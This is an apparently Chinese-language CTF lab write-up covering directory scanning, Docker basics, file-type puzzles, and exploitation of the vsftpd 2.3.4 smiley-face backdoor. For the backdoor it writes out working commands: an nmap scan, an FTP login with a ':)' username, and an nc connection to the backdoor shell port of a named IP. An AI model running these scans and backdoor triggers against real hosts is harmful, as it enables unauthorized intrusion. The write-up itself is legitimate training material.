



目录扫描

1. 使用目录扫描工具爆破目录,使用提供的字典 | 请求方式设置为HEAD | 我使用的是dirsearch

dirsearch -u http://47.100.220.113:8008/ -w d:\dicc.txt -e php -t 1 -m head



2. 扫描的源码,访问下载解压, 发现flag文件

3. 查看文件内容,拿到flag







端口扫描

1. 经典的笑脸后门 | 根据提示扫描端口,扫描到vsftpd2.3.4(笑脸后门特征)

nmap -Pn -p 10021 -sV 47.100.220.113



2. ftp连接,用户名带有:) ,密码任意 | [使用第二组,第一组无法复现]

# 按以下顺序输入

ftp

open 47.100.220.113 20021

aaa:)

aaa



3. nc连接所给的后门端口 | whoami测试是否拿到shell

nc47.100.220.113 26200whoami

4. 查看当前目录, 发现flag文件

ls



5. 查看文件内容,得到flag

cat this_is_flag





Docker容器基础

1. docker拉取镜像

sudodocker pull registry.cn-shanghai.aliyuncs.com/whalwl/docker_test

2. 查看镜像

sudodocker images



3. 启动镜像并查看

sudodocker run -it-d fbe61513a072

sudodockerps



4. 命令行方式进入镜像

sudodockerexec-it 0d31b81c8e65 /bin/bash



5. 查找flag文件

find / -name"*flag*"

6. 查看文件内容, 拿到flag

cat /root/this_is_flag



文件类型

1. 下载文件,解压三次



2. 找一个在线识别文件格式的网站,识别第一个



3. 图片,修改后缀为.jpg,拿到flag-1



4. 识别第二个文件



5. 注意到一个exe,后缀改成exe,命令行运行,拿到flag-2

.\flag-2.exe



6. 识别flag-3 ,未知

7. 用记事本打开看一下内容,以ELF开头,应该时ELF文件(Linux可执行文件)



8. 拖到linux上运行,拿到flag-3

# 加可执行权限chmod +x flag-3

# 执行

./flag-3



9. 识别flag-4



10. 还是.exe,运行一下,出现报错



11. 根据报错可判断出使用python访问本机的8888端口,用nc监听下8888端口,再启动exe



# 终端1

nc -lvnp 8888





# 终端2.\flag-4.exe



12. 终端1收到http报文



13. 随意输入内容回车,报错

14. 根据报错推测要构造一个状态码为200的返回包, 拿到flag-4

HTTP/1.1 200 OK

Server: nginx

Content-Length: 8

Via: 1.1 google

Date: Mon, 21 Nov 2022 08:39:06 GMT

Age: 14252

Content-Type: text/plain

Cache-Control: public,must-revalidate,max-age=0,s-maxage=3600

Connection: close

success







15. 识别flag-5,zip文件,解压出来

16. .class文件,丢进jd反编译下,拿到flag-5

17. 将flag-1 ~ flag-5 拼接得到最终flag

版权归原作者 半程客梦i 所有, 如有侵权,请联系我们删除。